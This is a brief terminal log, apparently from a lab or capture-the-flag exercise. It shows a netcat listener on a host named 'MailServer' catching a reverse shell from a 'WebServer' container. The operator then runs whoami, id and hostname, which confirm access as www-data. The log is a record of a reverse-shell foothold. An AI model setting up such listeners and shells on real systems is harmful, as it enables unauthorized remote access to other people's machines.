 root@MailServer:/tmp# ./nc -lvnp 9000
listening on [any] 9000 ...
connect to [172.17.0.5] from (UNKNOWN) [172.17.0.3] 56226
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
WebServer